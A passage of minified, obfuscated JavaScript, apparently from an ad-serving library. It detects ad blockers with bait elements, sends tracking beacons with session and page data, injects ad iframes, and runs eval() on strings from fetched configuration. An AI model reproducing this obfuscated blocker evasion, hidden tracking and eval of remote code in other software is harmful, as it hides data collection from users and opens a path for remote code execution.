t)e(2057)===r[e(1223)]&&n[e(1273)]({url:r[e(2672)]});const r=window[e(2710)][e(3203)][e(2070)](e(2957));return r?n[e(1273)]({url:e(891)}):(n[e(1273)]({url:e(1008),mustIncludeStrings:[e(372)],mustExcludeStrings:[e(2245)]}),s.A[e(2866)]()||n[e(1273)]({url:e(2208),mustIncludeStrings:[e(1584)],mustExcludeStrings:[e(2245)]})),(await Promise[e(1829)]([...n[e(1867)]((t=>A(t[e(2672)],t[e(3368)],t[e(3393)]))),r?_():z()]))[e(499)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1A,n=t[e(2441)]||[],r=await Promise[e(1829)](t[e(2672)][e(1867)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1A;if(o(1048)===t[o(1223)]){const t=new XMLHttpRequest;t[o(2384)](o(624),(()=>{const r=o;4===t[r(3020)]&&(t[r(1348)]>=200&&t[r(1348)]<300||n[r(2025)](t[r(1348)])?e():i())})),t[o(2384)](o(706),(()=>i())),t[o(1642)](o(1275),r),t[o(980)]()}else if(o(2183)===t[o(1223)])if(s.A[o(794)]())A(r)[o(1860)]((t=>t?i():e()))[o(667)](i);else{const t=new Image;t[o(2384)](o(922),(()=>e())),t[o(2384)](o(706),(()=>i())),t[o(910)]=r}else if(o(2888)===t[o(1223)]){const t=document[o(2248)](o(2888));t[o(2384)](o(922),(()=>e())),t[o(2384)](o(706),(()=>i())),t[o(910)]=r,document[o(1545)][o(2711)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2697)](o(1022)[o(1959)](t[o(2672)])),!0):(i.A[o(2697)](o(1593)[o(1959)](t[o(2672)],o(2004))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2183),url:[e(2739),e(2814)]})}async function A(t){const e=r;let n=arguments[e(699)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(699)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(609)]()[e(1931)][e(2771)](window,t);if(r[e(377)])return!0;if(null===r[e(2387)]&&e(2031)===r[e(1223)])return!0;if(r[e(1348)]<200||r[e(1348)]>=300)return!0;const i=await r[e(3342)]();if(0===i[e(699)])return!0;if(!n[e(1728)]((t=>i[e(2025)](t))))return!0;if(o[e(499)]((t=>i[e(2025)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2697)](e(2345)[e(1959)](t)),!1):(i.A[e(2697)](e(1471)[e(1959)](t,e(974))),!0)}return!1}async function _(){const t=r,e=document[t(2248)](t(1537)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1875)][i(3140)](i(485),"0"),e[i(1875)][i(3140)](i(3106),"0"),e[i(1875)][i(3140)](i(1485),i(1752)),e[i(1875)][i(3140)](i(860),i(3119)),document[i(1545)][i(2711)](e);const s=null===(o=d.A[i(609)](window)[i(1398)][i(609)][i(2771)](e,window))||void 0===o?void 0:o[i(1364)];if(!s)return n(!1);s[i(830)][i(1642)](),s[i(830)][i(863)](i(3288)),s[i(830)][i(800)]();const a=s[i(830)][i(2248)](i(2888));a[i(3127)](i(910),i(891)),a[i(2384)](i(922),(()=>n(!1))),a[i(2384)](i(706),(()=>n(!0))),s[i(830)][i(1545)][i(2711)](a)}));return e[t(1043)](),n}async function z(){const t=r,e=document[t(2248)](t(1537)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1875)][i(3140)](i(485),"0"),e[i(1875)][i(3140)](i(3106),"0"),e[i(1875)][i(3140)](i(1485),i(1752)),e[i(1875)][i(3140)](i(860),i(3119)),document[i(1545)][i(2711)](e);const s=null===(o=d.A[i(609)](window)[i(1398)][i(609)][i(2771)](e,window))||void 0===o?void 0:o[i(1364)];if(!s)return n(!0);s[i(830)][i(1642)](),s[i(830)][i(863)](i(3288)),s[i(830)][i(800)]();const a=s[i(830)][i(2248)](i(2888));a[i(3127)](i(910),i(1008)),a[i(2384)](i(922),(()=>{const t=i;try{var e;const r=s[t(372)];if(!r)return n(!0);if(!(null===(e=Object[t(2375)](r,t(685)))||void 0===e?void 0:e[t(3366)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2384)](i(706),(()=>n(!0))),s[i(830)][i(1545)][i(2711)](a)}));return e[t(1043)](),n}function S(){const t=r,e=o.A[t(609)](t(724),!1,t(2231));return!!e&&!!e[t(1770)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1A,n=e(1830)[e(1959)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2191)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2191)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1273)]({name:e(3318),value:t[e(449)](1)});break;case"#":o[e(1273)]({name:"id",value:t[e(449)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2191)](t);if(!n)return;var c,l;o[e(1273)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1A,n=await async function(t){const e=a1A;await(0,a.R)();const n=await async function(t){const e=a1A,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1260)]||"v8"===t[e(1260)]?{version:t[e(1260)],originalHostname:t[e(951)],bidder:void 0,randomize:!0}:t,url:""[e(1959)](r.A[e(727)],e(2136)),endpoint:r.A[e(727)]}),s=await fetch(n);if(200!==s[e(1348)])return[];const a=await s[e(3342)](),c=i.A[e(1721)](a);return JSON[e(567)](c)}(t),c=[],u=document[e(2248)](e(611));u[e(1875)][e(3140)](e(1930),e(3119));const d=[];for(const t of n){const n=t[e(2755)][e(1867)](l)[e(541)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(503)])&&void 0!==h?h:e(611),i=document[e(2248)](n);for(const n of t[e(3186)])i[e(3127)](n[e(1197)],n[e(2277)]);i[e(1875)][e(3140)](e(1930),e(1513)),i[e(1875)][e(3140)](e(1485),e(1029));const o=document[e(2248)](e(611));o[e(2711)](i),u[e(2711)](o),r[e(1273)]({element:i,selector:t,blocked:!1})}d[e(1273)]({id:t.id,probes:r})}document[e(2387)][e(2711)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3119)===window[e(1206)](t[e(1160)])[e(1930)]&&(t[e(2080)]=!0);n[e(541)]((t=>t[e(2080)]))[e(699)]/n[e(699)]>=.6&&c[e(1273)](t)}return u[e(1043)](),c}(t);(0,c.Fj)(t,e(2713),new Map([[e(1652),n[e(2938)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>D,JR:()=>M,KD:()=>F,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>H,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1A;if(k)return k;try{k=document[t(2648)][t(1834)](t(3319))||t(3119)}catch(t){}return k}const _=t=>{const e=a1A;window[e(2384)](e(3011),(n=>{const r=e;n[r(3086)]&&r(1213)===n[r(3086)][r(1318)]&&R(t,n[r(3086)][r(1984)],n[r(3086)][r(2801)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1A;var s;if(v&&e&&(0,m.L6)(t),U(t,o(1397),new Map([[o(389),c.A[o(2859)]],[o(1793),o(e?2284:1462)],[o(1696),o(n?2284:1462)],[o(525),null!==(s=h.A[o(609)](o(525)))&&void 0!==s?s:""],[o(2743),window[o(524)]?o(2284):o(1462)],[o(1475),e?String((0,i.Ki)()):o(2205)]])),await F(t),r&&!S){S=!0;const i=window[o(2710)][o(515)][o(2070)](o(1252))||window[o(2710)][o(515)][o(2070)](o(1761));let s=E(i);window[o(859)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1A,n=window[e(2710)][e(1218)][e(1770)]("#")[0];return t?n[e(1770)]("?")[0]:n}async function T(t,e){const n=a1A,r=new Map;r[n(3366)](n(700),e[n(616)][n(1109)]()),void 0!==e[n(1267)]&&r[n(3366)](n(2884),e[n(1267)][n(1109)]()),void 0!==e[n(2984)]&&r[n(3366)](n(2339),e[n(2984)][n(1109)]()),void 0!==e[n(2587)]&&r[n(3366)](n(3010),e[n(2587)][n(1109)]()),r[n(3366)](n(2990),e[n(834)][n(1109)]()),r[n(3366)](n(2011),e[n(1313)][n(1109)]()),U(t,n(745),r)}function N(t,e){const n=a1A,r=new Map;var i;r[n(3366)](n(399),n(337)),r[n(3366)](n(2734),e[n(2996)][n(2588)][n(1109)]()),r[n(3366)](n(2145),e[n(2996)][n(2145)]),e[n(2996)][n(2223)]&&(r[n(3366)](n(1656),e[n(2996)][n(2223)][n(1345)][n(1109)]()),r[n(3366)](n(2792),null!==(i=e[n(2996)][n(2223)][n(743)])&&void 0!==i?i:"eu")),void 0!==e[n(1267)]&&r[n(3366)](n(2884),e[n(1267)][n(1109)]()),r[n(3366)](n(2339),e[n(2984)][n(1109)]()),U(t,n(2488),r)}async function C(t,e){const n=a1A;U(t,n(1789),new Map([[n(389),c.A[n(2859)]],...e]))}const I=t=>{const e=a1A;U(t,e(912),new Map([[e(389),c.A[e(2859)]]]))},j=function(t,e){const n=a1A;return U(t,n(996),(arguments[n(699)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3366)](n(1560),e))},L=function(t,e,n,i,a,u,d,h){const m=a1A;let f=arguments[m(699)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(699)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3366)](i(1209),a[i(1109)]()),P(n),l.A[i(2697)](i(1254)[i(1959)](e,")"),(0,p.P)(n));const u=c.A[i(727)]+i(474)[i(1959)](location[i(3203)]),d=o.A[i(1969)](JSON[i(1222)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2102)](i(1888),(0,s.Wq)({protectUrlContext:"v7"===t[i(1260)]||"v8"===t[i(1260)]?{version:t[i(1260)],originalHostname:t[i(951)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(727)]}),d)}(t,m(2502),new Map([[m(389),c.A[m(2859)]],[m(1793),n[m(1109)]()],[m(1536),i],[m(2695),a[m(1109)]()],[m(3390),u[m(1109)]()],[m(3163),d[m(1109)]()],[m(2113),h[m(1109)]()],...f]),e)},O=(t,e)=>{const n=a1A;U(t,n(2122),new Map([[n(389),c.A[n(2859)]],[n(1793),e[n(1109)]()]]))};function U(t,e,n){const r=a1A;P(n);const i=A();if(i&&n[r(3366)](r(3319),i),l.A[r(2697)](r(1254)[r(1959)](e,")"),(0,p.P)(n)),d.A[r(1632)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1A;let r=window;for(;r!==r[n(3156)][n(1364)];)r=r[n(3156)][n(1364)],r[n(1715)]({as_key:n(1213),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1A;var i;n[r(3366)](r(1209),y[r(1109)]()),w[r(1273)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(609)](window)[r(1606)]?u.A[r(609)](window)[r(1606)][r(2771)](window,i):u.A[r(609)](window)[r(2532)][r(2771)](window,i,100))};async function F(t){const e=a1A,n=w;if(w=[],0===n[e(699)])return;if(c.A[e(2697)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(727)])?(0,g.XV)(c.A[e(727)],0):c.A[e(727)],a=i+e(474)[e(1959)](location[e(3203)]),l=o.A[e(1969)](JSON[e(1222)](n));await r.G[e(2102)](e(1888),(0,s.Wq)({protectUrlContext:"v7"===t[e(1260)]||"v8"===t[e(1260)]?{version:t[e(1260)],originalHostname:t[e(951)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1A(1868)]()<t,y=t}function P(t){const e=a1A;t[e(3366)](e(2672),location[e(1218)]),t[e(3366)](e(2219),c.A[e(1260)]),t[e(3366)](e(2062),a.A[e(3012)]()[e(1109)]()),t[e(3366)](e(2143),(0,i.FA)()),t[e(3366)](e(693),function(){const t=e,n=t(693);try{let e=sessionStorage[t(2454)](n);return e||(e=(0,f.A)(),sessionStorage[t(1395)](n,e)),e}catch(t){return""}}()),t[e(3366)](e(1967),z||(z=(0,f.A)(),z)),t[e(3366)](e(1555),Math[e(1088)](performance[e(3198)]())[e(1109)]())}function D(t,e,n){const r=a1A;if(!c.A[r(2697)]&&r(2284)!==h.A[r(609)](r(2551),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3297)](i);n[t(699)]>0&&(e[t(1273)](...Array[t(1845)](n)),r=r?""[t(1959)](r,", ")[t(1959)](i):i)}if(0===e[t(699)])continue;let i=Array[t(1845)](new Set(e));i=i[t(541)]((e=>!i[t(499)]((n=>n!==e&&n[t(2623)](e)))));const o=i[t(1384)](((e,n)=>e+n[t(2385)]()[t(3106)]),0),s=Math[t(2937)](...i[t(1867)]((e=>e[t(2385)]()[t(485)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(541)]((t=>t[r(1486)]()))[r(541)]((t=>{const e=r,n=t[e(478)]();return i[e(477)][e(499)]((t=>t[e(2623)](n)))}))[r(541)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2025)](i);){const t=window[n(1206)](i)[n(3008)];if(n(3350)===t||n(2105)===t)return!1;i=i[n(1264)]}return!0}(t[r(478)](),i[r(477)]))),s=o[r(699)],a=o[r(1867)]((t=>t[r(478)]()[r(2385)]()))[r(1867)]((t=>t[r(485)]*t[r(3106)]))[r(1384)](((t,e)=>t+e),0),l=o[r(1867)]((t=>t[r(478)]()[r(2385)]()[r(3106)]))[r(2938)]("|");U(t,r(3333),new Map([[r(1446),[s[r(1109)](),a[r(1109)](),l][r(2938)](",")],[r(1411),[window[r(2930)][r(1109)](),window[r(2210)][r(1109)](),document[r(2387)][r(1456)][r(1109)](),document[r(2387)][r(2665)][r(1109)]()][r(2938)](",")],[r(3e3),[i[r(1943)],i[r(485)][r(1109)](),i[r(3106)][r(1109)](),i[r(1822)][r(1109)]()][r(2938)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});class i{static[r(3012)](){const t=r;try{if(null!=window[t(1668)][t(1766)]&&t(3012)===window[t(1668)][t(1766)][t(3012)][t(1197)])return!0}catch(t){}return!1}static[r(2866)](){const t=r;try{if(i[t(3012)]())return!1;const e=navigator[t(2764)][t(2549)](),n=[t(3146)];return![t(3050),t(2035),t(736),t(598),t(1525),t(340),t(934),t(839),t(3303),t(1406),t(537),t(716),t(875)][t(499)]((n=>e[t(2025)](n)))&&n[t(499)]((n=>e[t(2025)](n)))}catch(t){}return!1}static[r(2246)](){const t=r;try{if(i[t(3012)]())return!1;const e=navigator[t(2764)][t(2549)]();if(e[t(2025)](t(568))||e[t(2025)](t(2662)))return!0;const n=[t(3303)];return![t(3050),t(2035),t(736),t(598),t(1525),t(340),t(934),t(839),t(1406),t(537),t(716),t(875)][t(499)]((n=>e[t(2025)](n)))&&n[t(499)]((n=>e[t(2025)](n)))}catch(t){}return!1}static[r(794)](){const t=r;try{const e=navigator[t(2764)][t(2549)]();return e[t(2025)](t(1706))&&e[t(2025)](t(649))}catch(t){}return!1}static[r(2806)](){const t=r;try{return navigator[t(2764)][t(2549)]()[t(2025)](t(730))}catch(t){}return!1}static[r(2590)](){const t=r;return navigator[t(2764)][t(2549)]()[t(2025)](t(2829))}}},5466:(w,T,n)=>{"use strict";n.d(T,{A7:()=>v,Vl:()=>l,Wf:()=>u,Y1:()=>i,t_:()=>I,td:()=>W});var Q=n(5281),r=n(3189),V=n(9324),B=n(7549),D=n(2691);function f(t){const e=a1A;return(0,Q.md)(e(1989)+t)}function W(t,e){const n=a1A;var r;const i=(null!==(r=t[n(1883)])&&void 0!==r?r:[])[n(541)]((t=>{var e;return null===(e=t[n(1345)])||void 0===e||e}))[n(541)]((t=>!(t[n(554)]&&!e)));for(const t of i)if(n(1943)in t){const e=document[n(2650)](t[n(1943)]);e&&(e[n(2789)]=t[n(1848)])}else if(n(1804)in t){const e=document[n(1205)](t[n(1804)],document,null,XPathResult[n(491)],null)[n(3245)];e instanceof HTMLElement&&(e[n(2789)]=t[n(1848)])}}function v(g,k){const iB=a1A;var p;const U=(null!==(p=g[iB(593)])&&void 0!==p?p:[])[iB(541)]((t=>{var e;return null===(e=t[iB(1345)])||void 0===e||e}))[iB(541)]((t=>!(t[iB(554)]&&!k)));U[iB(2063)]((t=>(0,V.QI)(t[iB(3008)])[iB(1867)]((e=>({placeholder:t,selected:e})))))[iB(541)]((t=>{const e=iB;let{placeholder:n}=t;return!document[e(1292)](f(n.id))}))[iB(2217)]((R=>{const iv=iB;var N,c,G;let{placeholder:a,selected:X}=R;const K=document[iv(2248)](null!==(N=a[iv(1909)])&&void 0!==N?N:iv(611));K.id=f(a.id),K[iv(392)]=a[iv(1848)],null===(c=a[iv(3186)])||void 0===c||c[iv(2217)]((t=>{const e=iv;K[e(3127)](t[e(810)],t[e(2277)])})),(0,D.bb)(K),(0,r.Ih)(null!==(G=a[iv(2918)])&&void 0!==G?G:[]),(0,r.xh)(K,X,a[iv(3008)][iv(2902)]),K[iv(3297)](iv(2888))[iv(2217)]((h=>eval(h[iv(2901)])))})),U[iB(541)]((t=>{const e=iB;var n;return!(null!==(n=t[e(3008)][e(467)])&&void 0!==n?n:[])[e(1728)]((t=>(0,V.Gn)(t[e(1134)],t[e(2277)])))}))[iB(2217)]((t=>{const e=iB;var n;return null===(n=document[e(1292)](f(t.id)))||void 0===n?void 0:n[e(1043)]()}))}function i(t,e){const n=a1A,r=new Set,i=t[n(541)]((t=>{const r=n;var i;return!V.sR[r(2025)](e,t[r(3008)])||(null!==(i=t[r(3008)][r(2996)][r(3008)][r(467)])&&void 0!==i?i:[])[r(499)]((t=>!(0,V.Gn)(t[r(1134)],t[r(2277)])))}));for(const t of i)r[n(1601)](t[n(1713)]()),t[n(1043)]();return[t=t[n(541)]((t=>!i[n(2025)](t))),r]}function I(t,e){const n=a1A;t[n(541)]((t=>!t[n(2920)]()||t[n(1182)]()||t[n(2156)]()))[n(2217)]((t=>t[n(3111)](e)))}function l(t){const e=a1A;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(1867)]((t=>t[e(3008)])),d=i[e(541)]((t=>!V.sR[e(2025)](u,t)))[e(1867)]((t=>new r.Ay(o,t,s,a,l)));return d[e(2217)]((t=>t[e(1002)](c))),d}function u(t,e){const n=a1A;return t[n(541)]((t=>t[n(1182)]()||t[n(2156)]()))[n(2217)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1273)](t[r(706)]()),B.A[r(2697)](r(1458)[r(1959)](t.id(),r(2555)),t[r(706)]())})),Object[n(3360)](e)[n(541)]((t=>e[t][n(699)]>3))[n(699)]>0}},9324:(w,T,n)=>{"use strict";const ic=a1A;n.d(T,{Gn:()=>u,QI:()=>i,YS:()=>v,sR:()=>W});var Q=n(7194),r=n(5180),V=n(9754),B=n(9141),D=n(5408),f=n(3268);class W{constructor(t,e){const n=a1A;this[n(2996)]=t,this[n(1630)]=e}static[ic(2025)](t,e){const n=ic;return t[n(1867)]((t=>t[n(1630)]))[n(2025)](e[n(1630)])}}const v=function(t,e){const n=ic;let o=arguments[n(699)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(541)]((t=>!1!==t[n(1345)]))[n(541)]((t=>!(t[n(554)]&&!e)))[n(541)]((t=>{const e=n;var i;return!(null===(i=t[e(1884)])||void 0===i||!i[e(499)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(1154)])}))[n(1867)]((t=>I(t)))[n(2063)]((t=>i(t[n(3008)])[n(1867)]((e=>new W(t,e)))))},i=g=>{const iK=ic;var k;if(!(null!==(k=g[iK(467)])&&void 0!==k?k:[])[iK(1728)]((t=>u(t[iK(1134)],t[iK(2277)]))))return[];const p=(t,e,n)=>!g[iK(484)]||0===g[iK(484)][iK(699)]||g[iK(484)][iK(2025)](e)||g[iK(484)][iK(2025)](-n[iK(699)]+e),U=t=>l(t,g[iK(2902)]),R=c=>{const ih=iK;if(!g[ih(970)])return!0;try{return window[ih(851)]=c,eval(g[ih(970)])}catch(t){return!1}},N=(t,e,n)=>[p,U,R][iK(1728)]((r=>r(t,e,n)));if(g[iK(1943)])return Array[iK(1845)](V.A[iK(609)](window)[iK(2929)][iK(2771)](document,g[iK(1943)]))[iK(541)](N);if(g[iK(1804)]){const t=document[iK(1205)](g[iK(1804)],document,null,XPathResult[iK(2585)],null),e=[];let n;for(;n=t[iK(2834)]();)e[iK(1273)](n);return e[iK(541)](N)}if(g[iK(2148)])try{const X=eval(g[iK(2148)]);if(!X)return[];const K=X instanceof Node?[X]:Array[iK(1845)](X)[iK(541)]((t=>t instanceof Node));return K[iK(541)](N)}catch(t){return B.A[iK(2697)]&&console[iK(706)](t),[]}return[]},I=g=>{const iM=ic,k=t=>{const e=a1A;if(!t[e(898)])return t;const n=window[e(1147)];if(!n)return t;const r=t[e(898)][e(2942)]((t=>(!t[e(2480)]||t[e(2480)]<=n[e(485)])&&(!t[e(3116)]||t[e(3116)]>=n[e(485)])));return r&&(t[e(485)]=r[e(485)],t[e(3100)]=r[e(3100)],t[e(3106)]=r[e(3106)],t[e(1165)]=r[e(1165)]),t},p=(U,R)=>{if(!R)return U;try{return Number(eval(R))}catch(t){return U}};return g=k(g),g[iM(485)]=p(g[iM(485)],g[iM(3100)]),g[iM(3106)]=p(g[iM(3106)],g[iM(1165)]),g},l=(t,e)=>{const n=ic,r=e[n(1770)]("-")[0],i=parseInt(e[n(1770)]("-")[1]);switch(r){case n(2670):case n(2754):return!Q.A[n(2052)](t)&&!Q.A[n(705)](t);case n(3080):case n(3145):return!Q.A[n(705)](t);case n(3400):case n(2891):{let r=t[n(1264)];if(!r)return!1;if(e[n(1770)]("-")[n(699)]<3)return!Q.A[n(705)](r);for(let t=0;t<i&&r[n(1264)];t++)r=r[n(1264)];return!Q.A[n(705)](r)}default:throw new Error(n(1846)[n(1959)](e,n(509)))}},u=(g,k)=>{const ix=ic;if(!window[ix(1147)])return!1;switch(g){case ix(1998):return window[ix(1147)][ix(485)]>parseInt(k);case ix(1460):return window[ix(1147)][ix(485)]>=parseInt(k);case ix(1168):return window[ix(1147)][ix(485)]<parseInt(k);case ix(2965):return window[ix(1147)][ix(485)]<=parseInt(k);case ix(2624):return window[ix(1147)][ix(3106)]>=parseInt(k);case ix(539):return window[ix(1147)][ix(3106)]<=parseInt(k);case ix(1173):return window[ix(2710)][ix(3103)]===k;case ix(494):return window[ix(2710)][ix(3103)]!==k;case ix(1906):return window[ix(2710)][ix(1218)]===k;case ix(3326):return window[ix(2710)][ix(1218)]!==k;case ix(1246):{const t=new RegExp(k);return t[ix(2778)](window[ix(2710)][ix(1218)])}case ix(2935):{const t=new RegExp(k);return!t[ix(2778)](window[ix(2710)][ix(1218)])}case ix(1202):{const t=document[ix(2650)](k);return!!t}case ix(2512):{const t=document[ix(2650)](k);return!t}case ix(2546):{const t=document[ix(2650)](k);return!!t&&!Q.A[ix(2052)](t)&&!Q.A[ix(2336)](t)}case ix(1177):{const t=document[ix(2650)](k);return!t||Q.A[ix(2052)](t)||Q.A[ix(2336)](t)}case ix(1882):var p;return!(null!==(p=window[D.T])&&void 0!==p&&p[ix(2025)]((0,f.t)(k)));case ix(1823):try{return eval(k)}catch(t){return B.A[ix(2697)]&&console[ix(706)](t),!1}default:throw new Error(ix(2853)[ix(1959)](g,ix(2162))[ix(1959)](k))}}},3189:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1A(1715)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1A;this[s(2167)]=t,this[s(3008)]=e,this[s(2996)]=n,this[s(1983)]=r,this[s(1313)]=o,(0,i.A)(this,s(423),void 0),(0,i.A)(this,s(1861),void 0),(0,i.A)(this,s(2761),void 0),(0,i.A)(this,"id",(()=>this[s(3008)][s(2996)].id)),(0,i.A)(this,s(485),(()=>this[s(3008)][s(2996)][s(485)])),(0,i.A)(this,s(3106),(()=>this[s(3008)][s(2996)][s(3106)])),(0,i.A)(this,s(1713),(()=>this[s(423)].id)),(0,i.A)(this,s(1002),(t=>this[s(2531)](t))),(0,i.A)(this,s(3111),(t=>{const e=s;d.A[e(2697)](e(2880),this.id()),this[e(1043)](),this[e(1002)](t)})),(0,i.A)(this,s(1043),(()=>{const t=s;var e;return null===(e=this[t(423)])||void 0===e?void 0:e[t(1043)]()})),(0,i.A)(this,s(1486),(()=>{const t=s;var e;return t(2882)===(null===(e=this[t(2761)])||void 0===e?void 0:e[t(1834)](t(1348)))})),(0,i.A)(this,s(1182),(()=>{const t=s;var e;return t(712)===(null===(e=this[t(2761)])||void 0===e?void 0:e[t(1834)](t(1348)))})),(0,i.A)(this,s(2156),(()=>this[s(1146)]()||A([this[s(423)],this[s(1861)],this[s(2761)]])[0])),(0,i.A)(this,s(1146),(()=>[this[s(423)],this[s(1861)],this[s(2761)]][s(499)]((t=>!document[s(2623)](t))))),(0,i.A)(this,s(2920),(()=>k(this[s(423)],this[s(3008)][s(1630)],this[s(3008)][s(2996)][s(3008)][s(2902)]))),(0,i.A)(this,s(478),(()=>this[s(1861)])),(0,i.A)(this,s(706),(()=>this[s(1146)]()?s(957):this[s(1182)]()?s(1924):A([this[s(423)],this[s(1861)],this[s(2761)]])[1]))}[r(2722)](){const t=r;f(h.A[t(609)]()[t(1398)][t(609)][t(2771)](this[t(2761)]),t(3274),t(2722))}[r(2230)](t,e){const n=r;f(h.A[n(609)]()[n(1398)][n(609)][n(2771)](this[n(2761)]),n(3274),n(2230),{key:t,value:e})}[r(2531)](t){const e=r;var n,i,s,c,u;d.A[e(2697)](e(1102),this.id(),this[e(3008)][e(2996)]),(0,l.n5)(this[e(2167)],this.id()),y([...null!==(n=this[e(2996)][e(2918)])&&void 0!==n?n:[],...null!==(i=this[e(3008)][e(2996)][e(2918)])&&void 0!==i?i:[]]),[this[e(423)],this[e(1861)],this[e(2761)]]=v(this.id(),null!==(s=this[e(3008)][e(2996)][e(543)])&&void 0!==s&&s,t,this[e(485)](),this[e(3106)](),null!==(c=this[e(3008)][e(2996)][e(3186)])&&void 0!==c?c:[],this[e(1313)],this[e(3008)][e(2996)][e(629)],null!==(u=this[e(2996)][e(331)])&&void 0!==u&&u),x(this[e(423)],this[e(3008)][e(1630)],this[e(3008)][e(2996)][e(3008)][e(2902)]);const m=this[e(2996)][e(2015)]?e(510)[e(1959)](this[e(2996)][e(2015)],e(2370)):"",f=h.A[e(609)]()[e(1398)][e(609)][e(2771)](this[e(2761)]),p=()=>{const t=e;[t(416),t(2343),t(2694),t(889),t(585),t(2435)][t(2217)]((e=>{const n=t,r=f[n(1587)][n(2375)](f[n(1743)][n(1523)],e);r&&(r[n(2158)]=!1,r[n(1003)]=!1,f[n(1587)][n(2732)](f[n(1743)][n(1523)],e,r))}));const n=(()=>this[t(2996)][t(331)]?window[t(3254)](t(2303))[t(1575)]?t(2212):window[t(3254)](t(1193))[t(1575)]?t(2181):void 0:"")(),r=n?t(2951)[t(1959)](n,'">'):"";f[t(830)][t(1642)](),f[t(830)][t(863)](t(1622)[t(1959)](window[t(2268)]?t(1080)[t(1959)](window[t(2268)],'"'):"",t(453))[t(1959)](b.K,t(2622))[t(1959)](r,t(1553))[t(1959)]((0,a.Wq)({protectUrlContext:this[t(2167)],url:o.A[t(727)]+t(1073),kind:a.MN[t(946)],key:null,endpoint:o.A[t(727)]}),t(2658))[t(1959)]((0,g.x)().id,t(397))[t(1959)](m,t(2961))),f[t(830)][t(800)]()};if(_){f[e(425)]=1,f[e(830)][e(1642)](),f[e(830)][e(863)](e(1885)[e(1959)](b.K,e(1864))),f[e(830)][e(800)](),this[e(2761)][e(955)]=e(1885)[e(1959)](b.K,e(1864));const t=setInterval((()=>{f[e(425)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(699)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(699)]>8?arguments[8]:void 0;const b={};n[h(2217)](((t,e)=>{b[e]=t}));const w=document[h(2248)](h(3381));u[h(2217)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3127)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3293)]());if(w[h(3127)]("id",v),w[h(2091)][h(1601)]((0,s.md)(c.A[h(3293)]())),(0,m.bb)(w),f){const t=document[h(2248)](h(611));t[h(392)]=f,w[h(2711)](t)}const y=document[h(2248)](h(1875));y[h(1058)]="#"[h(1959)](v,h(3389))[h(1959)](v,h(2907)),w[h(2711)](y);const 